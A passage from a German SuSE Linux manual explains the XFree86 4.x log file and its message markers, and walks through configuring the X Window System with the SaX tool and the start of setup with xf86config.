zumindest zeitweise zwei X-Server, einer (Display :0) für die Konfigurationsdialoge<br />
und später ein zweiter (Display :1), um die Einstellungen zu testen.<br />
Beachten Sie bitte, dass sich das Format dieser Datei gegenüber XFree86 3.3.x<br />
stark verändert hat. Insbesondere wird jetzt wesentlich klarer unterschieden zwischen<br />
Informationsmeldungen, Werten die der Konfigurationsdatei entnommen<br />
wurden, Daten die aus der Hardware des Rechners stammen, sowie Warnungen<br />
und Fehlern.<br />
Zugriff auf die Protokolldatei des X-Servers haben Sie im Programm SaX2 über<br />
die mittlere Maustaste. Hier werden die entsprechenden Typen von Meldungen<br />
(Fehler, Informell, Warnung usw.) farbig hervorgehoben. So können Sie schnell<br />
das Problem erkennen, wenn der X-Server nicht startet.<br />
Generell sieht der Anfang einer solchen Protokolldatei wie in 8.3.1 aus.<br />
XFree86 Version 4.x / X Window System<br />
(protocol Version 11, revision 0, vendor release 6400)<br />
Release Date: 8 March 2000<br />
If the server is older than 6-12 months, or if your card is<br />
newer than the above date, look for a newer version before<br />
reporting problems. (see http://www.XFree86.Org/FAQ)<br />
Operating System: Linux 2.2.13 i686 [ELF] <strong>SuSE</strong><br />
Module Loader present<br />
(==) Log file: "/var/log/XFree86.0.log", Time: Sat May 20 13:42:15 2000<br />
(==) Using config file: "/etc/X11/XF86Config"<br />
Markers: (--) probed, (**) from config file, (==) default setting,<br />
(++) from command line, (!!) notice, (II) informational,<br />
(WW) warning, (EE) error, (??) unknown.<br />
(==) ServerLayout "Layout[all]"<br />
(**) |-->Screen "Screen[0]" (0)<br />
(**) | |-->Monitor "Monitor[0]"<br />
Datei 8.3.1: Auszug aus der X-Server Protokolldatei<br />
Hieraus können Sie schon folgende Dinge entnehmen:<br />
Es handelt sich um einen XFree86 X-Server in der Version 4.x, kompatibel zu<br />
X11R6.4 „vendor release 6400“. Das Releasedatum ist der 8. März 2000. Die<br />
Zeile Operating System: Linux 2.2.13 i686 [ELF] <strong>SuSE</strong> bezieht<br />
sich übrigens auf das System, auf dem der X-Server kompiliert wurde. Die Kernelversion<br />
und CPU Bezeichnung kann sich also von Ihrem eigenen System unterscheiden.<br />
Nach diesen Versionsmeldungen erscheinen auch schon die ersten Log-Einträge,<br />
die der X-Server beim Start angelegt hat. Ist es überhaupt die richtige Logdatei,<br />
neben Time: wird die Zeit festgehalten, zu der die Protokolldatei angelegt wurde?<br />
Manchmal sucht man nämlich in der völlig falschen Protokolldatei. ;-)<br />
Das Gleiche gilt für die Konfigurationsdatei. Wenn Sie nicht an der Kommandozeile<br />
ein anderes File vorgegeben haben, wird auf einem normalen <strong>SuSE</strong> Linux<br />
System hier immer /etc/X11/XF86Config stehen.<br />
Die folgende Tabelle 8.3 auf der nächsten Seite erklärt die Bedeutung der beiden<br />
eingeklammerten Zeichen am Anfang der weiteren Zeilen:<br />
265
8 Das X Window System<br />
266<br />
Zeichen Bedeutung<br />
(==) Voreinstellungen des X-Servers<br />
(- -) Dem System durch eine Abfrage der Hardware entnommene<br />
Werte.<br />
(**) In der Konfigurationsdatei festgelegte Einstellungen.<br />
(++) Parameter, die Sie an der Kommandozeile angegeben haben.<br />
(!!) Hier teilt Ihnen der X-Server mit, was er im Detail „tut“.<br />
(II) Versionsnummern von X-Server Modulen usw. werden meist<br />
als „informational messages“ also Informationsmeldungen festgehalten.<br />
(WW) Warnungen: Hier teilt der X-Server mit, warum er bestimmte<br />
Dinge nicht macht, die in der Konfigurationsdatei angegeben sind<br />
oder per default aktiviert werden sollten.<br />
(EE) Fehler! Diese Meldungen führen zum Abbruch des Startvorgangs<br />
bzw. des X-Servers. Halten Sie nach Zeilen in der Protokolldatei<br />
Ausschau, die mit (EE) beginnen, wenn der X-Server nicht<br />
startet. Die meisten Fehler können Sie anhand dieser Meldungen<br />
selbst beheben.<br />
Tabelle 8.3: Meldungstypen in der X-Server Protokolldatei<br />
Die Protokolldatei können Sie auch im Konfigurationsprogramm SaX2 überprüfen,<br />
indem Sie die mittlere Maustaste drücken. Fehler und Warnungen des<br />
X-Servers werden farbig hervorgehoben. Diese Datei wird Ihnen auch angezeigt,<br />
wenn der X-Server, den SaX2 zu Testzwecken aufruft, nicht startet bzw.<br />
mit einem Fehler abbricht.<br />
Wenn beim Starten von SaX2 oder bei den Konfigurationsschritten etwas Unvorhergesehenes<br />
passiert, dann werden alle Fehler und Schritte, die SaX2 betreffen,<br />
in der Datei /var/log/SaX.log festgehalten. Fehler des X-Servers werden,<br />
wie oben aufgeführt, in der Datei /var/log/XFree86.0.log protokolliert.<br />
Anhand dieser Dateien gewinnen Sie Erkenntnisse, wie weiter vorzugehen ist.<br />
8.3.5 Start des X Window System<br />
Das X Window System kann jetzt von jedem Benutzer mit startx gestartet werden.<br />
Eine vorkonfigurierte grafische Oberfläche für den fvwm-Windowmanager<br />
wird mit dem Beispiel-User zur Verfügung gestellt. Es empfiehlt sich also, startx<br />
von diesem Account aus – und nicht als ‘root’ – aufzurufen. In den Dateien<br />
~/.X.err und in /var/log/XFree86.0.log landen Fehlerausgaben des<br />
X11-Servers. Der startx-Aufruf versteht einige Optionen; so kann z. B. mit<br />
tux@erde: > startx -- -bpp 16<br />
eine Farbtiefe von 16 Bit angewählt werden.
8.4 Konfiguration mit SaX<br />
8.4 Konfiguration mit SaX<br />
SaX (engl. <strong>SuSE</strong> Advanced X Configuration Tool) können Sie zur Konfiguration<br />
von XFree86 3.3.x verwenden. Wenn Sie schon die Verwendung von XFree86<br />
4.x eingerichtet haben, erscheint beim Aufruf von SaX ein Hinweis, dass Ihr<br />
System XFree86 4.x verwendet und Sie daher SaX2 zur Konfiguration der grafischen<br />
Oberfläche verwenden müssen. Falls Sie trotzdem fortfahren, wird Ihr<br />
System zur Verwendung von XFree86 3.3.x eingestellt. Hierbei werden einige<br />
Links umgestellt, damit in Zukunft XFree86 3.3.x gestartet werden kann.<br />
✎ ☞<br />
Hinweis<br />
Sie müssen das Programm SaX (sax) als Benutzer ‘root’ starten. Sie<br />
können SaX auch von YaST aus starten: ‘Administration des Systems’<br />
und weiter mit ‘XFree86[tm] konfigurieren’ (vgl. Abschnitt 3.6<br />
auf Seite 102).<br />
✍ ✌<br />
Auf der Kommandozeile können Sie das Programm aufrufen mit:<br />
erde:/root # sax<br />
Sobald das Programm gestartet ist, wird zunächst nach installierten PCI-Steckkarten<br />
gesucht. Wenn eine PCI-Grafikkarte gefunden wurde, wird diese identifiziert<br />
und im Programm unter ‘Graphikkarte’ angezeigt.<br />
Nach dem PCI-Scan wird das Hauptfenster geöffnet, in dem die Karteikarten für<br />
die Maus (‘Maus’), die Tastatur (‘Tastatur’), die Grafikkarte (‘Grafikkarte’),<br />
den Monitor (‘Monitor’) und die Bildschirmoberfläche (‘Bildschirm’) dargestellt<br />
werden. Sodann lädt SaX aus einer mitgelieferten Datenbank zahlreiche<br />
Hardware-Informationen, aus denen im Folgenden die eigenen Komponenten<br />
ausgewählt werden können. Die bei der Überprüfung des Systems gefundenen<br />
Daten werden unter den jeweiligen Punkten dargestellt; so finden Sie z. B. Ihren<br />
Grafikkartentyp unter der Karteikarte ‘Graphikkarte’.<br />
SaX versucht zwar, Ihre Hardware möglichst vollständig zu erkennen; um aber<br />
sicher zu gehen, dass die Konfiguration vollständig und richtig ist, müssen Sie<br />
auf jeden Fall alle Einstellungen des SaX überprüfen, und gegebenenfalls korrigieren!<br />
Das Programm stellt Ihnen dazu im Wesentlichen fünf „Karteikarten“ zur Verfügung,<br />
nämlich ‘Maus’, ‘Tastatur’, ‘Graphikkarte’, ‘Monitor’ und ‘Bildschirm’.<br />
Alle Karten sind mit einem Einfachklick auf den entsprechenden Titel<br />
(„Reiter“ der jeweiligen Karte) zu erreichen.<br />
Für den Fall, dass Ihre Maus noch nicht richtig konfiguriert ist, haben Sie alter-<br />
nativ die Möglichkeit, das Programm mit der Tastatur zu steuern. Durch mehr-<br />
maliges Drücken der ✞ ✝ ☎ Tab ✆-Taste<br />
können Sie die einzelnen Eingabefelder einer<br />
Karteikarte ansteuern. Um die verschiedenen Karteikarten zu erreichen, drücken<br />
Sie solange ✞ ✝ ☎ Tab ✆,<br />
bis der Titel der aktuellen Karteikarte schwarz umrahmt ist;<br />
dann können Sie mit ✞ ✝ ☎ ← ✆bzw.<br />
✞ ✝ ☎ → ✆die<br />
gewünschte Karteikarte auswählen. Nach<br />
dem Bestätigen mit ✞ ✝ ☎ ←↪ ✆(=<br />
✞ ☎<br />
✝Enter<br />
✆)<br />
wird diese angezeigt. Auf jeder Karteikarte<br />
befinden sich mehrere Bedienelemente, wie z. B. Schaltflächen (engl. buttons),<br />
267
8 Das X Window System<br />
268<br />
Auswahllisten (engl. listboxes) und Eingabefelder (engl. entry fields). Auch diese<br />
lassen sich vollständig über die Tastatur manipulieren. Um einen Button zu<br />
erreichen (z. B. ‘Anwenden’), drücken Sie solange ✞ ✝ ☎ Tab ✆,<br />
bis dieser gewünschte<br />
Button schwarz umrahmt ist. Mit ✞ ✝ ☎ ←↪ ✆oder<br />
✞ ☎<br />
✝ ✆wird der Button dann niedergedrückt<br />
und die gewünschte Aktion ausgelöst. Mit ✞ ✝ ☎ F10 ✆gelangen<br />
Sie in die<br />
Menüleiste am oberen Rand.<br />
✞<br />
Um einen Eintrag in einer Listbox zu selektieren, drücken Sie solange die Taste<br />
✝ ☎ Tab ✆,<br />
bis die betreffende Box umrahmt ist. Mit ✞ ✝ ☎ ✆ ↑ und ✞ ✝ ☎ ↓ ✆können<br />
Sie durch die<br />
farbige Markierung einen Eintrag aussuchen, der dann durch Druck auf ✞ ☎<br />
✝Enter<br />
✆<br />
gesetzt, d. h. aktiv wird.<br />
Die Maus<br />
Die Karteikarte ‘Maus’ ist nach dem Start des Programms als Erste zu sehen<br />
(Abbildung 8.8).<br />
Abbildung 8.8: SaX: Mauseinstellungen<br />
Wenn Sie Ihre Maus im Laufe der Linux-Erstinstallation schon konfiguriert haben,<br />
z. B. beim Einrichten von gpm, werden diese Daten von SaX übernommen,<br />
und Ihre Maus steht Ihnen sofort auch unter dem X Window System zur Verfügung<br />
– Sie können in diesem Fall mit der weiteren Konfiguration fortfahren.<br />
Falls Sie jedoch Ihre Maus nicht konfiguriert haben, können sie dies jetzt nachholen.<br />
Drücken Sie zweimal ✞ ✝ ☎ Tab ✆,<br />
und wählen Sie die passende Maus unter<br />
‘Hersteller’ aus (mit ✞ ✝ ☎ ✆ ↑ und ✞ ✝ ☎ ✆ ↓ können Sie die Liste durchgehen); mit ✞ ☎<br />
✝Enter<br />
✆<br />
wird der von Ihnen markierte Hersteller aus der Liste ausgewählt. Gehen Sie<br />
mit ✞ ✝ ☎ Tab ✆in<br />
die Auswahlliste ‘Modell’ und wählen Sie den richtigen Maustyp.<br />
Durch Druck auf die ‘Anwenden’-Taste können Sie überprüfen, ob Ihre Auswahl<br />
richtig war. Danach sollte sich der Mauszeiger bewegen lassen.
8.4 Konfiguration mit SaX<br />
Falls Sie nicht genau wissen, welchen Maustyp Sie haben oder falls Ihre Maus<br />
nicht aufgeführt wird und bei einer seriellen Maus ‘Microsoft’ mit der Type<br />
‘Standard Mouse’ nicht funktioniert, wählen Sie das Untermenü ‘Erweitert’<br />
an, um direkt ein Maus-Protokoll festzulegen. Dort lassen sich zudem<br />
weitergehende Optionen konfigurieren, z. B. die Baudrate und die „3-Tasten-<br />
Emulation“. Über ‘Erweitert’ stehen im Einzelnen die folgenden Karten zur<br />
Verfügung:<br />
Abbildung 8.9: SaX: Erweiterte Mauseinstellungen<br />
‘Treiber’: Im Falle eines unbekannten Herstellers kann hier das Maus-‘Protokoll’<br />
direkt festgelegt werden. Auch ist die Gerätedatei (engl. device)<br />
auszuwählen. Für eine Busmouse sollten Sie die entsprechende PS/2-<br />
Variante ausprobieren.<br />
‘Eigenschaften’: Feineinstellungen festlegen, wie schnell die Maus ansprechen<br />
soll.<br />
‘Optionen’: 3 Tasten emulieren etc.<br />
‘Test’: Im unteren Teil der symbolischen Maus im Rahmen ‘Testfeld’ können<br />
Sie die Mauskonfiguration überprüfen (Abbildung 8.9). Wenn die Maus<br />
richtig eingerichtet ist, blinken beim Klicken der Maustasten die Maustasten-<br />
Symbole auf dem Bildschirm.<br />
Die Tastatur<br />
Als Tastatur ist standardmäßig ein Windows 95/98-Keyboard mit der Tastaturbelegung<br />
Deutsch eingetragen (Abbildung 8.10 auf der nächsten Seite). Sollten<br />
269
8 Das X Window System<br />
270<br />
Sie eine andere Tastatur haben, müssen Sie hier die richtigen Einstellungen vornehmen,<br />
denn das Keyboard ist eine der wenigen Hardwarekomponenten, die<br />
nicht selbstständig erkannt werden.<br />
Abbildung 8.10: SaX: Tastatur<br />
Durch Vergleichen Ihrer Tastatur mit dem am Bildschirm angezeigten ‘Tastaturabbild’<br />
können Sie leicht das für Sie passende Modell unter ‘Modell’ einstellen.<br />
Vergessen Sie auch nicht, als ‘Sprache’ German einzustellen, falls dies<br />
nicht sowieso der Fall ist. Neben dem Button ‘Löschen’ gibt es ein Testfeld, in<br />
welchem Sie die getroffene Tastatureinstellung durch Tippen von verschiedenen<br />
Buchstaben und Zeichen überprüfen können – vergessen Sie die Umlaute nicht!<br />
Der Schalter ‘"Tote" Tasten verlegen’ dient bei deutschen Tastaturen dazu,<br />
dass alle Zeichen auf der Tastatur – auch z. B. die Tilde – unter X durch<br />
einfaches Drücken sofort dargestellt werden.<br />
Einstellungen in ‘Erweitert’ benötigen Sie wahrscheinlich nicht. . .<br />
Durch den ‘Anwenden’-Knopf werden auch hier die Änderungen wirksam.<br />
Die Grafikkarte<br />
Auf der ‘Graphikkarte’-Karteikarte können in der linken Auswahlliste der<br />
Hersteller und in der rechten Liste das jeweilige Kartenmodell selektiert werden<br />
(Abbildung 8.11 auf der nächsten Seite). SaX versucht, die Grafikkarte selbstständig<br />
zu erkennen, was für PCI-Grafikkarten im Allgemeinen sehr zuverlässig<br />
funktioniert. Das Utility greift dabei auf eine umfangreiche Datenbank aktueller<br />
Grafikhardware <strong>zurück</strong>, die auch unter http://cdb.suse.de/ abrufbar ist.<br />
Die gefundene Hardware wird farbig hervorgehoben.
Abbildung 8.11: SaX: Grafikkarte<br />
8.4 Konfiguration mit SaX<br />
✎ ☞<br />
Hinweis<br />
Mitunter gibt es verschiedene „Revisionen“ einer Grafikkarte unter der gleichen<br />
Typenbezeichnung, aber mit geänderter Hardware (anderer Ramdac).<br />
So kann es passieren, dass SaX Werte anzeigt, die von denen des <strong>Handbuch</strong>s<br />
zur Grafikkarte abweichen. In einem solchen Fall sind die Angaben<br />
aus dem <strong>Handbuch</strong> des Hardwareherstellers einzutragen. Wählen Sie dazu<br />
den Knopf ‘Erweitert’.<br />
✍ ✌<br />
Unter dem Knopf ‘Erweitert’ verbergen sich fortgeschrittene Einstelloptionen<br />
(Abbildung 8.12 auf der nächsten Seite). Diese kommen zum Zuge, wenn<br />
Sie den X-Server direkt auswählen (‘Server-Einstellungen’), die Größe des<br />
Speichers auf der Grafikkarte den Ramdac-Wert spezifizieren bzw. einen speziellen<br />
Ramdac- oder Clock-Chip (unter ‘Chipsätze’) für Ihre Grafikkarte selbst<br />
einstellen wollen. Setzen Sie den Ramdac-Wert insbesondere dann etwas herunter,<br />
wenn es zu Fehldarstellungen bei Fenster-Operationen kommt, z. B. wenn<br />
beim Verschieben eines Fensters Fragmente der Titelzeile kurzzeitig aufblinken.<br />
Manche Grafikkarten benötigen besondere ‘Optionen’, die hier im erweiterten<br />
Menü ihren Platz gefunden haben; für einen Standardfall wird dieser Punkt nicht<br />
benötigt.<br />
✎ ☞<br />
Tipp<br />
ISA-Karten werden nicht „automagisch“ erkannt; für diese muss vom Benutzer<br />
der passende Server „von Hand“ ausgewählt werden.<br />
✍ ✌<br />
271
8 Das X Window System<br />
272<br />
Abbildung 8.12: SaX: Grafikkarte – Erweiterte Möglichkeiten<br />
Falls Sie bei der Auswahl Ihrer Grafikkarte die Fehlermeldung "The SVGA server<br />
is not installed..." lesen, so müssen Sie mit YaST das in der Fehlermeldung<br />
angegebene Paket nachinstallieren (vgl. Abschnitt 3.4 auf Seite 95).<br />
Der Monitor<br />
Die letzte große Hürde auf dem Weg zu einem laufenden X-Server ist die Einstellung<br />
des verwendeten Monitors. Auch hier lässt sich aus der linken der beiden<br />
Listen auf der Karteikarte ‘Monitor’ der ‘Hersteller’ des Monitors auswählen.<br />
Durch einen weiteren Mausklick ist es möglich, das eigene Modell aus der<br />
rechten Liste (‘Type’) auszuwählen. Sollte der eigene Monitor wider Erwarten<br />
nicht in der Liste zu finden sein, können durch den Druck auf den ‘Erweitert’-<br />
Knopf monitorspezifische Horizontal- und Vertikalfrequenzen eingegeben werden.<br />
Diese stehen gewöhnlich in Ihrem <strong>Handbuch</strong> zum Monitor.<br />
Falls Ihnen keinerlei Daten über den Monitor bekannt sind, stellt SaX standardmäßig<br />
die Horizontalfrequenzen von 29-61 kHz und die Vertikalfrequenzen von<br />
60-70 Hz ein. Diese sind für die meisten Monitore unschädlich.<br />
Falls jedoch beim Starten des X-Servers das Bild dunkel bleibt oder sehr stark<br />
flimmert, sollten Sie den Server mit ✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ ✆sofort<br />
wieder beenden;<br />
mit ✞ ✝ ☎ ✆ist<br />
die „Rücklöschtaste“ gemeint! Andernfalls kann der Monitor<br />
beschädigt oder zerstört werden!<br />
↦−→<br />
Der Bildschirm<br />
Wenn Sie mit der Installation Ihrer Grafikkarte Erfolg gehabt haben, stehen<br />
Ihnen eine Vielzahl von Auflösungen und Farbtiefen zur Verfügung, die im<br />
‘Bildschirm’-Menü verwaltet werden können (Abbildung 8.13 auf der nächsten<br />
Seite). Die ‘Bildschirm’-Karte erinnert im Layout eventuell an andere<br />
Betriebssysteme. ;-)<br />
↦−→
Abbildung 8.13: SaX: Bildschirm<br />
8.4 Konfiguration mit SaX<br />
Auf der ‘Arbeitsoberfläche’ können Sie zu jeder Farbtiefe (‘Farben’) eine<br />
Auflösung (‘Auflösungen’) auswählen.<br />
Wenn Sie für eine Liste mehrerer Auflösungen eine bestimmte Farbtiefe einstellen<br />
wollen, können Sie dies im Experten-Modus (‘Erweitert’, Abbildung 8.14)<br />
tun:<br />
Abbildung 8.14: SaX: Bildschirm<br />
‘Auflösung’: Diese Karte untergliedert sich in die Bereiche:<br />
‘Mögliche’ Auflösungen.<br />
‘Aktuelle’ Auflösungen.<br />
273
8 Das X Window System<br />
274<br />
‘Farben’ Die Auswahlliste mit den Farbtiefen.<br />
Auf der vertikalen Knopfreihe an der rechten Seite soll zunächst die Farbtiefe<br />
ausgewählt werden (‘Farben’), für die die Bildschirmauflösungen konfiguriert<br />
werden sollen.<br />
Der X-Server kann in verschiedenen Farbtiefen starten, z. B. in 8 Bit Farbtiefe,<br />
was 256 gleichzeitig darstellbare Farben bedeutet. In der jeweiligen<br />
Farbtiefe gibt es wiederum verschiedene Bildschirmauflösungen, z. B. die<br />
Auflösung 800x600. Nicht alle Auflösungen stehen in allen Farbtiefen zur<br />
Verfügung. So sind mit etlichen Karten Auflösungen von 1600x1200 Punkten<br />
bei 32 Bit Farbtiefe nicht möglich, da zu wenig Grafikspeicher vorhanden<br />
ist.<br />
Bei 8 Bit Farbtiefe stehen verschiedene Auflösungen zur Verfügung (von<br />
z. B. 1600x1200 bis zu 640x480), die in der ‘Actual Resolution List’<br />
eingetragen sind. Diese Auflösungen sind durch ✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ +<br />
✞<br />
✆bzw.<br />
✝ ☎ Strg ✆+<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ - ✆während<br />
des laufenden Betriebs in der Reihenfolge der<br />
Liste durchwechselbar ( ✞ ✝ ☎ ✆ + bzw. ✞ ✝ ☎ - ✆müssen<br />
vom Nummernblock genommen<br />
werden!). Der erste Eintrag in der Liste ist immer der, in dem der X-Server<br />
startet.<br />
Aus der Liste der ‘Möglichen’ Auflösungen muss man die gewünschten<br />
Auflösungen in die Liste ‘Aktuelle’ verschieben. Dazu klickt man auf die<br />
Auflösung, um diese zu markieren, und dann auf den Knopf ‘E’, um diese<br />
Auflösung in die Liste der ‘Aktuellen’ Auflösungen einzufügen. Mit ‘V’<br />
verschieben Sie ungewünschte Einträge wieder <strong>zurück</strong>.<br />
Die Reihenfolge der Einträge in der Liste ‘Aktuelle’ lässt sich durch die<br />
Pfeiltasten am unteren Ende des Listenfensters ‘Aktuelle’ verändern. Dazu<br />
markiert man den Eintrag, den man verschieben möchte, und klickt mit der<br />
linken Maustaste auf den Auf- oder Ab-Pfeil. Dadurch tauscht der Eintrag<br />
seinen Platz mit seinem Vorgänger bzw. mit seinem Nachfolger.<br />
Sobald Sie mit Ihren Einstellungen bei 8 Bit Farbtiefe zufrieden sind, können<br />
Sie über die Knöpfe rechts eine andere Farbtiefe zur Konfiguration auswählen,<br />
z. B. 16 Bit. Nun sehen Sie in der Liste ‘Mögliche’ die für diese<br />
Farbtiefe möglichen Bildschirmauflösungen, welche – wie oben beschrieben<br />
– manipuliert werden können.<br />
‘Virtuelle-Auflösung’: Auf dieser Karte lassen sich die Einstellungen für<br />
virtuelle Bildschirmgrößen vornehmen; wenn Sie wirklich einen virtuellen<br />
Bildschirmbereich haben möchten, dann sind die Werte bei ‘Virtuell X’<br />
(= Breite) bzw. ‘Virtuell Y’ (= Höhe) zu erhöhen – in der Regel ist dies<br />
jedoch nicht erwünscht!<br />
Zum Hintergrund: Das X Window System bietet die Möglichkeit, eine virtuelle<br />
Desktopgröße zu definieren. So kann man auf einem Desktop arbeiten,<br />
der größer als der sichtbare Bildschirm ist, z. B. mit einer Bildschirmgröße<br />
1152x864 bei einer Monitor-Auflösung von 800x600.<br />
‘Spezielles’: Diese Karte erlaubt es, eine eigene Auflösung zu erzeugen.<br />
Weiterhin kann man dort die ‘Qualität’ der „Modelines“ bestimmen, also<br />
zwischen zwei Berechnungsarten auswählen.
8.4 Konfiguration mit SaX<br />
Nun sollten Sie festlegen, mit welcher Farbtiefe der X-Server standardmäßig<br />
starten soll. Dazu ist auf der ‘Bildschirm’-Karte die gewünschte Farbtiefe (via<br />
‘Farben’) einzustellen. Ist dies geschehen, wählen Sie den Knopf ‘Aktuellen<br />
Modus Bearbeiten’, um so einen Teststart des X-Servers einzuleiten. . .<br />
Testen der Konfiguration<br />
Nach kurzer Rechenzeit erscheint eine Mitteilungsbox; klicken Sie – wenn Sie<br />
einverstanden sind – auf ‘OK’. Danach sollte das Hintergrundbild auftauchen und<br />
ein zweigeteiltes Fenster erscheinen, in dessen linker Seite einige Informationen<br />
über die momentane Auflösung und die Horizontal- bzw. Vertikalfrequenz des<br />
Videomodus angezeigt werden.<br />
Rechts befinden sich die zwei Tastenfelder ‘Größe’ und ‘Position’, die es erlauben,<br />
das Bild optimal zu justieren. Die Pfeiltasten im Feld ‘Größe’ dienen<br />
dazu, das Bild in horizontaler und vertikaler Richtung zu dehnen und zu stauchen;<br />
im Feld ‘Position’ verändert man die relative Lage des Bildes auf dem<br />
Monitor. Justieren Sie damit das Bild nach Ihren Wünschen!<br />
Zur Kontrolle, ob das Bild richtig justiert ist, befinden sich in den vier Ecken des<br />
Monitorbildes kleine Vierecke. Diese sollten bei optimaler Bildlage vollständig<br />
ohne Farbverfälschungen sichtbar sein.<br />
✎ ☞<br />
Tipp<br />
Mit SaX lässt sich jedoch nur die Feinjustierung des Monitorbildes erreichen,<br />
sie kann die manuelle Nachjustierung mit den Monitortasten nicht<br />
ersetzen!<br />
✍ ✌<br />
Nach der richtigen Einstellung des Bildes haben Sie zwei Möglichkeiten, das<br />
Fenster zu schließen:<br />
‘Speichern’: Sie beenden Ihre X-Window-System-Konfiguration und speichern<br />
die momentanen Einstellungen. Damit kehren Sie zur Kommandozeile <strong>zurück</strong>.<br />
‘Abbrechen’: Sie wollen SaX beenden, ohne die Einstellungen zu übernehmen.<br />
Tippen Sie ggf. ✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F1 ✆,<br />
um auf die erste Konsole <strong>zurück</strong>zugelangen.<br />
8.4.1 Rekonfiguration<br />
SaX greift Ihnen auch stark unter die Arme, wenn es darum geht, einen laufenden<br />
X-Server besser Ihren Wünschen anzupassen.<br />
Dazu liest SaX die schon bestehende /etc/XF86Config aus, in der das X Window<br />
System die Konfigurationsdaten speichert, und analysiert sie. Dadurch ist<br />
es nicht unbedingt notwendig, sämtliche Einstellungen von der Maus bis zum<br />
Monitor selbst zu tätigen, denn SaX übernimmt die funktionierende bestehende<br />
275
8 Das X Window System<br />
276<br />
Konfiguration des X-Servers. SaX stellt diese Daten auf den oben beschriebenen<br />
Karteikarten zur Verfügung.<br />
Dennoch hat der Benutzer sämtliche Freiheiten in der Neueinstellung seiner X-<br />
Server-Konfiguration: Er kann aus der umfangreichen Monitordatenbank sein<br />
Modell heraussuchen und somit seine Konfiguration besser an die Fähigkeiten<br />
des Monitors anpassen und darüber hinaus bequem die Bildlage justieren.<br />
Auch stellt ihm SaX eine komfortable Oberfläche zur Verwaltung der Menge an<br />
Farbtiefen und der Auflösungen der Grafikkarte zur Verfügung, die schnell durch<br />
einen Mausklick auf die Karteikarte ‘Bildschirm’ zu erreichen ist.<br />
8.4.2 Troubleshooting<br />
Hier sollen die häufigsten und größten Probleme angesprochen werden, die bei<br />
der X-Konfiguration mit SaX auftreten können:<br />
• Sollte das Monitorbild beim Testen der Konfiguration stark flimmern, oder<br />
ein schwarzes oder zerrissenes Bild zeigen, so müssen Sie sofort den X-<br />
Server beenden, ansonsten kann Ihr Monitor schaden nehmen. Drücken Sie<br />
dazu ✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ ✆(Achtung<br />
nicht ✞ ✝ ☎ Tab ✆,<br />
sondern ✞ ✝ ☎ ✆,<br />
die „Rücklöschtaste“!)<br />
Sie sollten danach zur Karteikarte ‘Monitor’ gehen, und einen passenderen<br />
Monitor aussuchen, oder Ihre Monitordaten von Hand eingeben. Dasselbe<br />
gilt, falls das Bild während der Bildjustierung zu flimmern beginnen sollte.<br />
↦−→<br />
• Für hartnäckige Fälle stellt SaX Kommandozeilenoptionen zur Verfügung,<br />
z. B.:<br />
--server vga16: Beim ersten Starten von SaX wird der VGA16-Server<br />
benutzt, anstelle des speziell zur Karte passenden X-Servers. Der VGA16-<br />
Server sollte fast auf allen VGA-Karten laufen. Dieser Server wird automatisch<br />
verwendet für den Fall, dass Ihre Grafikkarte nicht erkannt wird,<br />
oder wenn Sie eine ISA-Karte haben.<br />
Die aktuelle Dokumentation zu SaX liegt im Verzeichnis /usr/share/doc/<br />
packages/sax. Wenn beim Starten von SaX oder bei den Konfigurationsschritten<br />
etwas Unvorhergesehenes passiert, dann wird dies in den Dateien /root/<br />
ServerLog und /root/StartLog protokolliert. Aus diesen Dateien können<br />
Sie Aufschlüsse erhalten, wie weiter vorzugehen ist.<br />
8.5 Konfiguration mit xf86config<br />
In den meisten Fällen ist SaX als Konfigurations-Werkzeug dem Programm<br />
xf86config bei der einfachen Konfiguration des X Window System überlegen. In<br />
den wenigen Fällen aber, in denen eine Konfiguration mittels SaX fehlschlägt,<br />
gelingt diese in der Regel mit xf86config.<br />
XFree86 4.x bringt ein ähnliches, wiederum textbasiertes xf86config Programm<br />
mit. Dieses hat an manchen Stellen etwas veränderte Dialoge und schreibt die<br />
↦−→
8.5 Konfiguration mit xf86config<br />
Konfigurationsdatei natürlich nach /etc/X11/XF86Config. Unter XFree86<br />
4.x ist die Verwendung von xf86config zumeist aber trotzdem nicht erforderlich,<br />
da hier „problematische“ Grafikkarten auch mit dem „Framebuffer“ oder dem<br />
vga Modul (wie in den Abschnitten 8.3.3 auf Seite 262 und 8.3.3 auf Seite 263<br />
beschrieben) konfiguriert werden können.<br />
In der folgenden Beschreibung wird daher nur auf das xf86config Programm von<br />
XFree86 3.3.x eingegangen.<br />
Zur Konfiguration müssen folgende Daten bekannt sein:<br />
• Maus-Typ und Port, an den die Maus angeschlossen wurde, sowie die Baudrate,<br />
mit der die Maus betrieben wird (letzteres ist in der Regel optional).<br />
• Spezifikation der Grafikkarte.<br />
• Monitordaten (Frequenzen etc.).<br />
Sind diese Daten bekannt bzw. liegen Monitor- und Kartenbeschreibung in greifbarer<br />
Nähe, so kann mit der Konfiguration begonnen werden. Diese kann nur<br />
vom Benutzer ‘root’ vorgenommen werden!<br />
Gestartet wird die Konfiguration mit:<br />
erde:/root # xf86config<br />
Maus<br />
Nach der Begrüßungsseite wird im ersten Menü nach dem Maustyp gefragt. Es<br />
erscheint die folgende Auswahl:<br />
1. Microsoft compatible (2-button protocol)<br />
2. Mouse Systems (3-button protocol)<br />
3. Bus Mouse<br />
4. PS/2 Mouse<br />
5. Logitech Mouse (serial, old type, Logitech protocol)<br />
6. Logitech MouseMan (Microsoft compatible)<br />
7. MM Series<br />
8. MM HitTablet<br />
Ausgabe 8.5.1: Auswahl der Maus für X<br />
Bei der Festlegung des Maustyps ist zu beachten, dass viele der neueren Logitech-<br />
Mäuse Microsoft-kompatibel sind oder das MouseMan-Protocol verwenden. Die<br />
Auswahl Bus Mouse bezeichnet alle Typen von Busmäusen, auch Logitech!<br />
Der passende Maustyp wird durch Angabe der davor stehenden Nummer ausgewählt.<br />
Es folgt evtl. (z. B. bei Auswahl von Typ 1) die Abfrage, ob ChordMiddle<br />
aktiviert werden soll. Dies ist bei manchen Logitech Mäusen bzw. Trackballs<br />
notwendig, um die mittlere Maustaste zu aktivieren:<br />
Please answer the following question with either ’y’ or ’n’.<br />
Do you want to enable ChordMiddle?<br />
